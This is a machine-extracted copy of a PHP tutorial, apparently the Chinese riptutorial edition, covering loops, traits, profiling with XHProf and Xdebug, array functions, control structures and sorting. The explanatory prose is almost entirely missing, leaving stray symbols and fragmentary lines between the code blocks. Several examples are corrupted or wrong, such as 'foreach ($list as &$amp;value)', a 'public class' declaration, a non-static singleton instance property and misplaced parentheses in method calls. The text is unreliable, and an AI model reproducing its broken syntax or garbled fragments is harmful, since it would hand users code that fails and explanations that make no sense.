```

```
I love to eat apple. I love to eat banana. I love to eat cherry.
```

foreach/

```

foreach ($list as $key => $value) {
    echo $key . ":" . $value . " ";
}

//Outputs - 0:apple 1:banana 2:cherry

```

```
$value$list $value$list ◦
```

```

foreach ($list as $value) {
    $value = $value . " pie";
}
echo $list[0]; // Outputs "apple"

```

```
foreach&$value◦ unset$value◦
```

```

foreach ($list as &$amp;value) { // Or foreach ($list as $key => &$amp;value) {
    $value = $value . " pie";
}
unset($value);
echo $list[0]; // Outputs "apple pie"

```

```
foreach◦
```

```
foreach ($list as $key => $value) {
    $list[$key] = $value . " pie";
}
echo $list[0]; // Outputs "apple pie"
```

break°

continue break° continuebreak°

```
$i = 5;
while(true) {
    echo 120/$i.PHP_EOL;
    $i -= 1;
    if ($i == 0) {
        break;
    }
}
```

```
24
30
40
60
120
```

\$i00°

break° ° #160

```
$output = "";
$inputs = array(
    "#soblessed #throwbackthursday",
    "happy tuesday",
    "#nofilter",
    /* more inputs */
);
foreach($inputs as $input) {
    for($i = 0; $i < strlen($input); $i += 1) {
        if ($input[$i] == '#') continue;
        $output .= $input[$i];
        if (strlen($output) == 160) break 2;
    }
    $output .= ' ';
}
```

break 2°

...

do...while °

\$i25\$i ;

```
$i = 0;
```

```
do {
    $i++;
} while($i < 25);

echo 'The final value of i is: ', $i;
```

The final value of i is: 25

continue°

break continue° continue°

°

```
$list = ['apple', 'banana', 'cherry'];

foreach ($list as $value) {
    if ($value == 'banana') {
        continue;
    }
    echo "I love to eat {$value} pie.".PHP_EOL;
}
```

I love to eat apple pie.
I love to eat cherry pie.

continue°

		1
		7
		2
		4

5

```
$data = [
    [ "Fruit" => "Apple", "Color" => "Red", "Cost" => 1 ],
    [ "Fruit" => "Banana", "Color" => "Yellow", "Cost" => 7 ],
    [ "Fruit" => "Cherry", "Color" => "Red", "Cost" => 2 ],
    [ "Fruit" => "Grape", "Color" => "Green", "Cost" => 4 ]
];

foreach($data as $fruit) {
    foreach($fruit as $key => $value) {
        if ($key == "Cost" && $value >= 5) {
            continue 2;
        }
    }
    /* make a pie */
}
```

```
}  
}
```

```
continue 2$data as $fruit
```

```
while
```

```
true false
```

```
100
```

```
$i = true;  
$sum = 0;  
  
while ($i) {  
    if ($sum === 100) {  
        $i = false;  
    } else {  
        $sum += 10;  
    }  
}  
echo 'The sum is: ', $sum;
```

```
The sum is: 100
```

<https://riptutorial.com/zh-CN/php/topic/2213/>

65:

Examples

```
interface Logger {  
    function log($message);  
}
```

Logger FileLogger ConsoleLogger ◦

```
class FileLogger implements Logger {  
    public function log($message) {  
        // Append log message to some file  
    }  
}  
  
class ConsoleLogger implements Logger {  
    public function log($message) {  
        // Log message to the console  
    }  
}
```

Foo

```
class Foo implements Logger {  
    private $logger;  
  
    public function setLogger(Logger $logger) {  
        $this->logger = $logger;  
    }  
  
    public function log($message) {  
        if ($this->logger) {  
            $this->logger->log($message);  
        }  
    }  
}
```

FooLogger setLogger() Logger ◦ BarBar ◦

```
trait LoggableTrait {  
    protected $logger;  
  
    public function setLogger(Logger $logger) {  
        $this->logger = $logger;  
    }  
  
    public function log($message) {  
        if ($this->logger) {  
            $this->logger->log($message);  
        }  
    }  
}
```

trait traitFooBar

```
class Foo {
    use LoggableTrait;
}

class Bar {
    use LoggableTrait;
}
```

Foo

```
$foo = new Foo();
$foo->setLogger( new FileLogger() );

//note how we use the trait as a 'proxy' to call the Logger's log method on the Foo instance
$foo->log('my beautiful message');
```

◦ ◦

```
trait MeowTrait {
    public function say() {
        print "Meow \n";
    }
}

trait WoofTrait {
    public function say() {
        print "Woof \n";
    }
}

abstract class UnMuteAnimals {
    abstract function say();
}

class Dog extends UnMuteAnimals {
    use WoofTrait;
}

class Cat extends UnMuteAnimals {
    use MeowTrait;
}
```

```
class TalkingParrot extends UnMuteAnimals {
    use MeowTrait, WoofTrait;
}
```

php

TraitTalkingParrot

- “insteadof
- WoofTrait::say as sayAsDog;WoofTrait::say as sayAsDog;


```

class TalkingParrotV2 extends UnMuteAnimals {
  use MeowTrait, WoofTrait {
    MeowTrait::say insteadof WoofTrait;
    WoofTrait::say as sayAsDog;
  }
}

$talkingParrot = new TalkingParrotV2();
$talkingParrot->say();
$talkingParrot->sayAsDog();

```

```

trait Hello {
  public function sayHello() {
    echo 'Hello ';
  }
}

trait World {
  public function sayWorld() {
    echo 'World';
  }
}

class MyHelloWorld {
  use Hello, World;
  public function sayExclamationMark() {
    echo '!';
  }
}

$o = new MyHelloWorld();
$o->sayHello();
$o->sayWorld();
$o->sayExclamationMark();

```

Hello World!

```

trait HelloWorld {
  public function sayHello() {
    echo 'Hello World!';
  }
}

// Change visibility of sayHello
class MyClass1 {
  use HelloWorld { sayHello as protected; }
}

// Alias method with changed visibility
// sayHello visibility not changed
class MyClass2 {
  use HelloWorld { sayHello as private myPrivateHello; }
}

```

```
(new MyClass1())->sayHello();
```

```
// Fatal error: Uncaught Error: Call to protected method MyClass1::sayHello()

(new MyClass2()->myPrivateHello());
// Fatal error: Uncaught Error: Call to private method MyClass2::myPrivateHello()

(new MyClass2()->sayHello());
// Hello World!
```

MyClass2trait HelloWorldMyClass2◦

PHP◦ extend◦ PHP 5.45.4◦ “”

```
trait Talk {
    /** @var string */
    public $phrase = 'Well Wilbur...';
    public function speak() {
        echo $this->phrase;
    }
}

class MrEd extends Horse {
    use Talk;
    public function __construct() {
        $this->speak();
    }

    public function setPhrase($phrase) {
        $this->phrase = $phrase;
    }
}
```

MrEd Horse ◦ Talk ◦

◦ ◦ MrEduseuse ◦

MrEdTalk◦ ◦

◦ **Trait**new Trait()◦ **TraitsAbstractInterface**◦ implement◦

Trait

◦ ◦ ◦ Trait◦ 3◦ Traits◦ ◦ Traits◦

◦ ◦

```
interface Printable {
    public function print();
    //other interface methods...
}

interface Cacheable {
    //interface methods
}

class Article implements Cachable, Printable {
```

```

//here we must implement all the interface methods
public function print(){ {
    /* code to print the article */
}
}

```

Traits Article°

Printable

```

trait PrintableArticle {
    //implements here the interface methods
    public function print() {
        /* code to print the article */
    }
}

```

```

class Article implements Cachable, Printable {
    use PrintableArticle;
    use CacheableArticle;
}

```

°

Traits Singleton

° °

PHP

```

public class Singleton {
    private $instance;

    private function __construct() { };

    public function getInstance() {
        if (!self::$instance) {
            // new self() is 'basically' equivalent to new Singleton()
            self::$instance = new self();
        }

        return self::$instance;
    }

    // Prevent cloning of the instance
    protected function __clone() { }

    // Prevent serialization of the instance
    protected function __sleep() { }

    // Prevent deserialization of the instance
    protected function __wakeup() { }
}

```

°

```

trait SingletonTrait {
    private $instance;

    protected function __construct() { };

    public function getInstance() {
        if (!self::$instance) {
            // new self() will refer to the class that uses the trait
            self::$instance = new self();
        }

        return self::$instance;
    }

    protected function __clone() { }
    protected function __sleep() { }
    protected function __wakeup() { }
}

```

```

class MyClass {
    use SingletonTrait;
}

// Error! Constructor is not publicly accessible
$myClass = new MyClass();

$myClass = MyClass::getInstance();

// All calls below will fail due to method visibility
$myClassCopy = clone $myClass; // Error!
$serializedMyClass = serialize($myClass); // Error!
$myClass = unserialize($serializedMyclass); // Error!

```

◦

<https://riptutorial.com/zh-CN/php/topic/999/>

66:

Examples

XHProf

[XHProf](#) [Facebook](#) [PHPXDebug](#) ◦

xhprof [PHPPHP/](#)

```
xhprof_enable();
doSlowOperation();
$profile_data = xhprof_disable();
```

doSlowOperation() [CPU](#) ◦

xhprof_sample_enable() / xhprof_sample_disable() ◦

XHProf [platform.sh](#) ◦

[PHPINI](#) [memory_limit](#) ◦ [PHP](#) ◦ [128M](#) [php.ini](#) ◦ ◦

[memory_get_usage\(\)](#) ◦ ◦ [PHP 5.2](#) [PHP](#) ◦

```
<?php
echo memory_get_usage() . "\n";
// Outputs 350688 (or similar, depending on system and PHP version)

// Let's use up some RAM
$array = array_fill(0, 1000, 'abc');

echo memory_get_usage() . "\n";
// Outputs 387704

// Remove the array from memory
unset($array);

echo memory_get_usage() . "\n";
// Outputs 350784
```

[memory_get_usage](#) ◦ ◦ [memory_get_peak_usage\(\)](#) ◦

```
<?php
echo memory_get_peak_usage() . "\n";
// 385688
$array = array_fill(0, 1000, 'abc');
echo memory_get_peak_usage() . "\n";
// 422736
unset($array);
echo memory_get_peak_usage() . "\n";
// 422776
```

◦

Xdebug

PHPXdebugPHP。 “cachegrind”。 ◦

php.ini。 ◦ ◦

```
// Set to 1 to turn it on for every request
xdebug.profiler_enable = 0
// Let's use a GET/POST parameter to turn on the profiler
xdebug.profiler_enable_trigger = 1
// The GET/POST value we will pass; empty for any value
xdebug.profiler_enable_trigger_value = ""
// Output cachegrind files to /tmp so our system cleans them up later
xdebug.profiler_output_dir = "/tmp"
xdebug.profiler_output_name = "cachegrind.out.%p"
```

WebURL

```
http://example.com/article/1?XDEBUG_PROFILE=1
```

```
/tmp/cachegrind.out.12345
```

PHP/。 GETHTML。 XDEBUG_PROFILEPOST。 curlPOST。

KCachegrind。


Search:

QFontPrivate::load

Parts Types Callers Source

Cost Type	Cum.	Self	Short	Formula
Instruction	35.26	0.00		lr
Read Access	34.07	0.00	Dr	
Write Access	28.59	0.00	Dw	
L1 Instr. Miss	1.74	0.01	l1mr	
L1 Read Miss	13.85	0.01	D1mr	
L1 Write Miss	66.66	0.00	D1mw	
L2 Instr. Miss	4.22	0.04	l2mr	
L2 Read Miss	7.58	0.01	D2mr	
L2 Write Miss	51.54	0.00	D2mw	
L1 Miss Sum	13.51	0.01		L1m = l1mr + D1mr + D1mw
L2 Miss Sum	11.14	0.02		L2m = l2mr + D2mr + D2mw

Call Graph



Caller Map Call Map Assembler

-
-
-
-
-

-

- ◦ ◦

- ◦ ◦

XdebugPHP ◦ ◦

<https://riptutorial.com/zh-CN/php/topic/3723/>

67:

Examples

`array_map()` ◦ ◦

```
$array = array(1,2,3,4,5);  
//each array item is iterated over and gets stored in the function parameter.  
$newArray = array_map(function($item) {  
    return $item + 1;  
}, $array);
```

`$newArray` `array(2,3,4,5,6);` ◦

◦

```
function addOne($item) {  
    return $item + 1;  
}  
  
$array = array(1, 2, 3, 4, 5);  
$newArray = array_map('addOne', $array);
```

```
class Example {  
    public function addOne($item) {  
        return $item + 1;  
    }  
  
    public function doCalculation() {  
        $array = array(1, 2, 3, 4, 5);  
        $newArray = array_map(array($this, 'addOne'), $array);  
    }  
}
```

`array_walk()` `array_walk_recursive()` ◦ /◦ ◦

```
$array = array(1, 2, 3, 4, 5);  
array_walk($array, function($value, $key) {  
    echo $value . ' ';  
});  
// prints "1 2 3 4 5"
```

value

```
$array = array(1, 2, 3, 4, 5);  
array_walk($array, function(&$value, $key) {  
    $value++;  
});
```

`$array` `array(2,3,4,5,6);`

```
array_walk_recursive()
```

```
$array = array(1, array(2, 3, array(4, 5), 6);  
array_walk_recursive($array, function($value, $key) {  
    echo $value . ' ' ;  
});  
// prints "1 2 3 4 5 6"
```

```
array_walkarray_walk_recursive° °
```

array_chunk

```
$input_array = array('a', 'b', 'c', 'd', 'e');
```

PHParray_chunk

```
$output_array = array_chunk($input_array, 2);
```

2°

```
Array  
(  
    [0] => Array  
        (  
            [0] => a  
            [1] => b  
        )  
    [1] => Array  
        (  
            [0] => c  
            [1] => d  
        )  
    [2] => Array  
        (  
            [0] => e  
        )  
)
```

°

1E_WARNINGNULL °

\$ array	
\$ sizeint	
\$ preserve_keysboolean	TRUEFALSE °

implode()

```
$arr = ['a' => "AA", 'b' => "BB", 'c' => "CC"];  
  
echo implode(" ", $arr); // AA BB CC
```

array_keys() **Imploding**

```
$arr = ['a' => "AA", 'b' => "BB", 'c' => "CC"];  
  
echo implode(" ", array_keys($arr)); // a b c
```

```
$arr = ['a' => "AA", 'b' => "BB", 'c' => "CC"];  
  
echo implode(" ", array_map(function($key, $val) {  
    return "$key:$val"; // function that glues key to the value  
}, array_keys($arr), $arr));  
  
// Output: a:AA b:BB c:CC
```

array_reduce

array_reduce° array_reduce°

```
array_reduce ($array, function($carry, $item){...}, $default_value_of_first_carry)
```

- **\$ carry**°
- **\$ item**°

```
$result = array_reduce([1, 2, 3, 4, 5], function($carry, $item){  
    return $carry + $item;  
});
```

15

```
$result = array_reduce([10, 23, 211, 34, 25], function($carry, $item){  
    return $item > $carry ? $item : $carry;  
});
```

211

100

```
$result = array_reduce([101, 230, 210, 341, 251], function($carry, $item){  
    return $carry && $item > 100;  
}, true); //default value must set true
```

true

100

```
$result = array_reduce([101, 230, 21, 341, 251], function($carry, $item){
```

```
        return $carry || $item < 100;
    }, false); //default value must set false
```

true

implode\$ array\$ piece

```
$result = array_reduce(["hello", "world", "PHP", "language"], function($carry, $item){
    return !$carry ? $item : $carry . "-" . $item ;
});
```

"hello-world-PHP-language"

implode

```
function implode_method($array, $piece){
    return array_reduce($array, function($carry, $item) use ($piece) {
        return !$carry ? $item : ($carry . $piece . $item);
    });
}

$result = implode_method(["hello", "world", "PHP", "language"], "-");
```

"hello-world-PHP-language"

list“”

list compact

```
// Assigns to $a, $b and $c the values of their respective array elements in $array
with keys numbered from zero
list($a, $b, $c) = $array;
```

PHP 7.1

```
// Assigns to $a, $b and $c the values of their respective array elements in $array with keys
numbered from zero
[$a, $b, $c] = $array;

// Assigns to $a, $b and $c the values of the array elements in $array with the keys "a", "b"
and "c", respectively
["a" => $a, "b" => $b, "c" => $c] = $array;
```

array_push\$array[] =

array_push

```
$array = [1,2,3];
$newArraySize = array_push($array, 5, 6); // The method returns the new size of the array
print_r($array); // Array is passed by reference, therefore the original array is modified to
contain the new elements
```

```
Array
(
    [0] => 1
    [1] => 2
    [2] => 3
    [3] => 5
    [4] => 6
)
```

`$array[] =`

```
$array = [1,2,3];
$array[] = 5;
$array[] = 6;
print_r($array);
```

```
Array
(
    [0] => 1
    [1] => 2
    [2] => 3
    [3] => 5
    [4] => 6
)
```

<https://riptutorial.com/zh-CN/php/topic/6826/>

68:

Examples

PHP if while for foreachswitch ◦

: endif; endwhile; endfor; endforeach;endswitch; ◦ ◦

```
if ($a == 42):  
    echo "The answer to life, the universe and everything is 42."  
endif;
```

elseifelseif

```
if ($a == 5):  
    echo "a equals 5";  
elseif ($a == 6):  
    echo "a equals 6";  
else:  
    echo "a is neither 5 nor 6";  
endif;
```

PHP - -

while◦

```
$i = 1;  
while ($i < 10) {  
    echo $i;  
    $i++;  
}
```

123456789

◦

do-while◦

```
$i = 0;  
do {  
    $i++;  
    echo $i;  
} while ($i < 10);
```

Output: `12345678910`

◦

goto◦ **PHP 5.3**◦

gotogoto goto MyLabel; ◦

MyLabel: .

Hello World!

```
<?php
goto MyLabel;
echo 'This text will be skipped, because of the jump.';

MyLabel:
echo 'Hello World!';
?>
```

declare◦

- ticks
- encoding
- strict_types

ticks1

```
declare(ticks=1);
```

declarestrict_types

```
declare(strict_types=1);
```

if◦ ifelseif◦

```
if ($a > $b) {
    echo "a is greater than b";
} else {
    echo "a is NOT greater than b";
}
```

PHP - -

if-else

◦ if-else◦ if◦

```
$a=1; $b=2;
```

```
echo ($a > $b) ? "a is greater than b" : "a is NOT greater than b";
```

a is NOT greater than b ◦

requireinclude E_COMPILE_ERROR◦ require◦ includeE_WARNING◦

```
require 'file.php';
```

PHP - -

include◦

./variables.php

```
$a = 'Hello World!';
```

◦ / main.php`

```
include 'variables.php';  
echo $a;  
// Output: `Hello World!`
```

◦

include◦

configuration.php

```
<?php  
return [  
    'dbname' => 'my db',  
    'user' => 'admin',  
    'pass' => 'password',  
];
```

main.php

```
<?php  
$config = include 'configuration.php';
```

◦

PHP - -

includerequire◦

include1.php

```
<?php  
    $a = "This is to be returned";  
  
    return $a;  
?>
```


index.php

```
$value = include 'include1.php';  
// Here, $value = "This is to be returned"
```

return°

return°

```
function returnEndsFunctions()  
{  
    echo 'This is executed';  
    return;  
    echo 'This is not executed.';  
}
```

returnEndsFunctions();This is executed;

return°

for°

```
for ($i = 1; $i < 10; $i++) {  
    echo $i;  
}
```

123456789

°

foreach

foreach°

```
$array = [1, 2, 3];  
foreach ($array as $value) {  
    echo $value;  
}
```

123 °

foreachIterator°

```
$array = ['color'=>'red'];  
  
foreach($array as $key => $value){  
    echo $key . ': ' . $value;  
}
```

color: red

◦

if elseif else

ELSEIF

elseififelse ◦ ifif◦ elseif◦

“ab”“ab”“ab”

```
if ($a > $b) {
    echo "a is bigger than b";
} elseif ($a == $b) {
    echo "a is equal to b";
} else {
    echo "a is smaller than b";
}
```

elseif

ifelseif

```
if ($a == 1) {
    echo "a is One";
} elseif ($a == 2) {
    echo "a is Two";
} elseif ($a == 3) {
    echo "a is Three";
} else {
    echo "a is not One, not Two nor Three";
}
```

if◦

```
if ($a > $b) {
    echo "a is bigger than b";
}
```

PHP - -

switchif◦ switchcase◦ casedefault◦

casedefaultbreak◦ switch◦ breakcase ◦ breakcasecase◦

```
switch ($colour) {
case "red":
    echo "the colour is red";
    break;
case "green":
case "blue":
    echo "the colour is green or blue";
    break;
```

```
case "yellow":
    echo "the colour is yellow";
    // note missing break, the next block will also be executed
case "black":
    echo "the colour is black";
    break;
default:
    echo "the colour is something else";
    break;
}
```

switchcase° “100”

```
$i = 1048;
switch (true) {
case ($i > 0):
    echo "more than 0";
    break;
case ($i > 100):
    echo "more than 100";
    break;
case ($i > 1000):
    echo "more than 1000";
    break;
}
```

switch [Switch Surprises](#)

<https://riptutorial.com/zh-CN/php/topic/2366/>

69:

- `/* code */ endstructure;`

```
switchHTMLswitch($condition):case $value:◦ ◦
```

```
◦ endstructure; structure: /* code */ endstructure;
```

Examples

```
<?php
for ($i = 0; $i < 10; $i++):
    do_something($i);
endfor;

?>

<?php for ($i = 0; $i < 10; $i++): ?>
    <p>Do something in HTML with <?php echo $i; ?></p>
<?php endfor; ?>
```

```
<?php
while ($condition):
    do_something();
endwhile;

?>

<?php while ($condition): ?>
    <p>Do something in HTML</p>
<?php endwhile; ?>
```

foreach

```
<?php
foreach ($collection as $item):
    do_something($item);
endforeach;

?>

<?php foreach ($collection as $item): ?>
    <p>Do something in HTML with <?php echo $item; ?></p>
<?php endforeach; ?>
```

```
<?php
switch ($condition):
    case $value:
```

```
        do_something();
        break;
    default:
        do_something_else();
        break;
endswitch;

?>

<?php switch ($condition): ?>
<?php case $value: /* having whitespace before your cases will cause an error */ ?>
    <p>Do something in HTML</p>
    <?php break; ?>
<?php default: ?>
    <p>Do something else in HTML</p>
    <?php break; ?>
<?php endswitch; ?>
```

if / else

```
<?php

if ($condition):
    do_something();
elseif ($another_condition):
    do_something_else();
else:
    do_something_different();
endif;

?>

<?php if ($condition): ?>
    <p>Do something in HTML</p>
<?php elseif ($another_condition): ?>
    <p>Do something else in HTML</p>
<?php else: ?>
    <p>Do something different in HTML</p>
<?php endif; ?>
```

<https://riptutorial.com/zh-CN/php/topic/1199/>

70:

Examples

1.

```
$fruit = array("bananas", "apples", "peaches");
unset($fruit[1]);
```

unset ◦ \$fruit02 ◦

```
$fruit = array('banana', 'one'=>'apple', 'peaches');

print_r($fruit);
/*
   Array
   (
       [0] => banana
       [one] => apple
       [1] => peaches
   )
*/

unset($fruit['one']);
```

\$ fruit

```
print_r($fruit);

/*
Array
(
    [0] => banana
    [1] => peaches
)
*/
```

```
unset($fruit);
```

◦

[array_shift](#) - ◦

```
$fruit = array("bananas", "apples", "peaches");
array_shift($fruit);
print_r($fruit);
```

```
Array
(
```

```
[0] => apples
[1] => peaches
)
```

array_pop - ◦

```
$fruit = array("bananas", "apples", "peaches");
array_pop($fruit);
print_r($fruit);
```

```
Array
(
    [0] => bananas
    [1] => apples
)
```

array_filter◦

“”

```
$my_array = [1,0,2,null,3,',4,[],5,6,7,8];
$non_emptyies = array_filter($my_array); // $non_emptyies will contain [1,2,3,4,5,6,7,8];
```

◦

```
$my_array = [1,2,3,4,5,6,7,8];

$seven_numbers = array_filter($my_array, function($number) {
    return $number % 2 === 0;
});
```

array_filter◦

5.6

array_filter◦ ARRAY_FILTER_USE_KEYARRAY_FILTER_USE_BOTH ◦

```
$numbers = [16,3,5,8,1,4,6];

$seven_indexed_numbers = array_filter($numbers, function($index) {
    return $index % 2 === 0;
}, ARRAY_FILTER_USE_KEY);
```

array_filter◦ for

```

<?php

$my_array = [1,0,2,null,3,',4,[],5,6,7,8];
$filtered = array_filter($my_array);

error_reporting(E_ALL); // show all errors and notices

// innocently looking "for" loop
for ($i = 0; $i < count($filtered); $i++) {
    print $filtered[$i];
}

/*
Output:
1
Notice: Undefined offset: 1
2
Notice: Undefined offset: 3
3
Notice: Undefined offset: 5
4
Notice: Undefined offset: 7
*/

```

10 3 null 5 ' ' 7 [] °

array_filterarray_values

```

$my_array = [1,0,2,null,3,',4,[],5,6,7,8];
$filtered = array_filter($my_array);
$iterable = array_values($filtered);

error_reporting(E_ALL); // show all errors and notices

for ($i = 0; $i < count($iterable); $i++) {
    print $iterable[$i];
}

// No warnings!

```

° [array_unshift\(\)](#) °

array_unshift() ° ° °

[array_unshift\(\)](#) *PHP* °

```

$myArray = array(1, 2, 3);

array_unshift($myArray, 4);

```

4°

```

print_r($myArray);

```

4, 1, 2, 3 °

`array_unshift`+`array_unshift`°

```
$myArray = array('apples', 'bananas', 'pears');
$myElement = array('oranges');
$joinedArray = $myElement;

foreach ($myArray as $i) {
    $joinedArray[] = $i;
}
```

\$ joinedArray

```
Array ( [0] => oranges [1] => apples [2] => bananas [3] => pears )
```

Example /

`array_intersect_key``array_flip`°

```
$parameters = ['foo' => 'bar', 'bar' => 'baz', 'boo' => 'bam'];
$allowedKeys = ['foo', 'bar'];
$filteredParameters = array_intersect_key($parameters, array_flip($allowedKeys));

// $filteredParameters contains ['foo' => 'bar', 'bar' => 'baz']
```

`parameters``filteredParameters`°

PHP 5.6`array_filter``ARRAY_FILTER_USE_KEY`

```
$parameters = ['foo' => 1, 'hello' => 'world'];
$allowedKeys = ['foo', 'bar'];
$filteredParameters = array_filter(
    $parameters,
    function ($key) use ($allowedKeys) {
        return in_array($key, $allowedKeys);
    },
    ARRAY_FILTER_USE_KEY
);
```

`array_filter``$allowedKeys`° `array_intersect_key()``array_flip()`°

php

°

```
$fruits = ['Zitrone', 'Orange', 'Banane', 'Apfel'];
sort($fruits);
print_r($fruits);
```

```
Array
(
```

```
[0] => Apfel
[1] => Banane
[2] => Orange
[3] => Zitrone
)
```

rsort

◦

```
$fruits = ['Zitrone', 'Orange', 'Banane', 'Apfel'];
rsort($fruits);
print_r($fruits);
```

```
Array
(
    [0] => Zitrone
    [1] => Orange
    [2] => Banane
    [3] => Apfel
)
```

ASORT

indecies◦

```
$fruits = [1 => 'lemon', 2 => 'orange', 3 => 'banana', 4 => 'apple'];
asort($fruits);
print_r($fruits);
```

```
Array
(
    [4] => apple
    [3] => banana
    [1] => lemon
    [2] => orange
)
```

arsort

indecies◦

```
$fruits = [1 => 'lemon', 2 => 'orange', 3 => 'banana', 4 => 'apple'];
arsort($fruits);
print_r($fruits);
```

```
Array
```

```
(
  [2] => orange
  [1] => lemon
  [3] => banana
  [4] => apple
)
```

ksort

```
$fruits = ['d'=>'lemon', 'a'=>'orange', 'b'=>'banana', 'c'=>'apple'];
ksort($fruits);
print_r($fruits);
```

```
Array
(
  [a] => orange
  [b] => banana
  [c] => apple
  [d] => lemon
)
```

krsort

◦

```
$fruits = ['d'=>'lemon', 'a'=>'orange', 'b'=>'banana', 'c'=>'apple'];
krsort($fruits);
print_r($fruits);
```

```
Array
(
  [d] => lemon
  [c] => apple
  [b] => banana
  [a] => orange
)
```

natsort

◦

```
$files = ['File8.stack', 'file77.stack', 'file7.stack', 'file13.stack', 'File2.stack'];
natsort($files);
print_r($files);
```

```
Array
(
```

```
[4] => File2.stack
[0] => File8.stack
[2] => file7.stack
[3] => file13.stack
[1] => file77.stack
)
```

natcasesort

```
$files = ['File8.stack', 'file77.stack', 'file7.stack', 'file13.stack', 'File2.stack'];
natcasesort($files);
print_r($files);
```

```
Array
(
    [4] => File2.stack
    [2] => file7.stack
    [0] => File8.stack
    [3] => file13.stack
    [1] => file77.stack
)
```

◦

```
$array = ['aa', 'bb', 'cc'];
shuffle($array);
print_r($array);
```

```
Array
(
    [0] => cc
    [1] => bb
    [2] => aa
)
```

usort

◦

```
function compare($a, $b)
{
    if ($a == $b) {
        return 0;
    }
    return ($a < $b) ? -1 : 1;
}

$array = [3, 2, 5, 6, 1];
usort($array, 'compare');
```

```
print_r($array);
```

```
Array
(
    [0] => 1
    [1] => 2
    [2] => 3
    [3] => 5
    [4] => 6
)
```

uasort

。

```
function compare($a, $b)
{
    if ($a == $b) {
        return 0;
    }
    return ($a < $b) ? -1 : 1;
}

$array = ['a' => 1, 'b' => -3, 'c' => 5, 'd' => 3, 'e' => -5];
uasort($array, 'compare');
print_r($array);
```

```
Array
(
    [e] => -5
    [b] => -3
    [a] => 1
    [d] => 3
    [c] => 5
)
```

uksort

。

```
function compare($a, $b)
{
    if ($a == $b) {
        return 0;
    }
    return ($a < $b) ? -1 : 1;
}

$array = ['ee' => 1, 'g' => -3, '4' => 5, 'k' => 3, 'oo' => -5];

uksort($array, 'compare');
print_r($array);
```

```
Array
(
    [ee] => 1
    [g] => -3
    [k] => 3
    [oo] => -5
    [4] => 5
)
```

array_flip°

```
$colors = array(
    'one' => 'red',
    'two' => 'blue',
    'three' => 'yellow',
);

array_flip($colors); //will output

array(
    'red' => 'one',
    'blue' => 'two',
    'yellow' => 'three'
)
```

```
$a1 = array("red","green");
$a2 = array("blue","yellow");
print_r(array_merge($a1,$a2));

/*
   Array ( [0] => red [1] => green [2] => blue [3] => yellow )
*/
```

```
$a1=array("a"=>"red","b"=>"green");
$a2=array("c"=>"blue","b"=>"yellow");
print_r(array_merge($a1,$a2));
/*
   Array ( [a] => red [b] => yellow [c] => blue )
*/
```

1. ° °
2. ° °
3. °

<https://riptutorial.com/zh-CN/php/topic/6825/>

71:

◦ PHPmap◦

- `$ array = array'Value1'Value2'Value3'; //0,1,2...`
- `$ array = array'Value1'Value2'; //`
- `$ array = array'key1'=>'Value1'key2'=>'Value2'; //`
- `$ array = array'key1'=>'Value1'Value2'; // Array['key1'] => Value1 [1] =>'Value2'`
- `$ array = ['key1'=>'Value1'key2'=>'Value2']; // PHP 5.4+`
- `$ array [] ='ValueX'; //'ValueX'`
- `$ array ['keyX'] ='ValueX'; //'valueX'keyX'`
- `$ array += ['keyX'=>'valueX'keyY'=>'valueY']; ///`

```
◦ stringinteger ◦ 'foo', '5', 10, 'a2b', ...  
key null ◦ ◦
```

-
-
-
-

Examples

```
// An empty array  
$foo = array();  
  
// Shorthand notation available since PHP 5.4  
$foo = [];
```

```
// Creates a simple array with three strings  
$fruit = array('apples', 'pears', 'oranges');  
  
// Shorthand notation available since PHP 5.4  
$fruit = ['apples', 'pears', 'oranges'];
```

```
// A simple associative array  
$fruit = array(  
    'first' => 'apples',  
    'second' => 'pears',  
    'third' => 'oranges'  
);
```

```
// Key and value can also be set as follows
$fruit['first'] = 'apples';

// Shorthand notation available since PHP 5.4
$fruit = [
    'first' => 'apples',
    'second' => 'pears',
    'third' => 'oranges'
];
```

PHP。

```
$foo[] = 1; // Array( [0] => 1 )
$bar[][] = 2; // Array( [0] => Array( [0] => 2 ) )
```

。 PHP

```
$foo = [2 => 'apple', 'melon']; // Array( [2] => apple, [3] => melon )
$foo = ['2' => 'apple', 'melon']; // same as above
$foo = [2 => 'apple', 'this is index 3 temporarily', '3' => 'melon']; // same as above! The
last entry will overwrite the second!
```

SplFixedArray

```
$array = new SplFixedArray(3);

$array[0] = 1;
$array[1] = 2;
$array[2] = 3;
$array[3] = 4; // RuntimeException

// Increase the size of the array to 10
$array->setSize(10);
```

SplFixedArray。

n

```
$myArray = array();
$sizeOfMyArray = 5;
$fill = 'placeholder';

for ($i = 0; $i < $sizeOfMyArray; $i++) {
    $myArray[] = $fill;
}
```



```
// print_r($myArray); results in the following:
// Array ( [0] => placeholder [1] => placeholder [2] => placeholder [3] => placeholder [4] =>
placeholder )
```

`array_fill()`

`array array_fill(int $ start,int $ num,mixed $ value)`

numvalue start_index°

start_index0°

```
$a = array_fill(5, 6, 'banana'); // Array ( [5] => banana, [6] => banana, ..., [10] => banana)
$b = array_fill(-2, 4, 'pear'); // Array ( [-2] => pear, [0] => pear, ..., [2] => pear)
```

`array_fill()`° °

`1-4range()`

`$ start$ end [$ step = 1]`

° ° ° range(0, 4, 2) 0 2 4 °

```
$array = [];
$array_with_range = range(1, 4);

for ($i = 1; $i <= 4; $i++) {
    $array[] = $i;
}

print_r($array); // Array ( [0] => 1 [1] => 2 [2] => 3 [3] => 4 )
print_r($array_with_range); // Array ( [0] => 1 [1] => 2 [2] => 3 [3] => 4 )
```

range° °

`array_key_exists()` `isset()` `!empty()`

```
$map = [
    'foo' => 1,
    'bar' => null,
    'foobar' => '',
];

array_key_exists('foo', $map); // true
isset($map['foo']); // true
!empty($map['foo']); // true

array_key_exists('bar', $map); // true
isset($map['bar']); // false
!empty($map['bar']); // false
```

`isset()` `null`° `!empty()` `false`; `null` '°`false` `!empty()` ° `isset($map['foobar']);` `true`

```
!empty($map['foobar'])false ◦ '0'false!empty()◦
```

```
$map isset()!empty()false◦
```

```
// Note "long" vs "lang", a tiny typo in the variable name.  
$my_array_with_a_long_name = ['foo' => true];  
array_key_exists('foo', $my_array_with_a_lang_name); // shows a warning  
isset($my_array_with_a_lang_name['foo']); // returns false
```

```
$ord = ['a', 'b']; // equivalent to [0 => 'a', 1 => 'b']  
  
array_key_exists(0, $ord); // true  
array_key_exists(2, $ord); // false
```

```
isset()array_key_exists()◦
```

```
key\_exists\(\) array\_key\_exists\(\)◦
```

```
in\_array\(\)true◦
```

```
$fruits = ['banana', 'apple'];  
  
$foo = in_array('banana', $fruits);  
// $foo value is true  
  
$bar = in_array('orange', $fruits);  
// $bar value is false
```

```
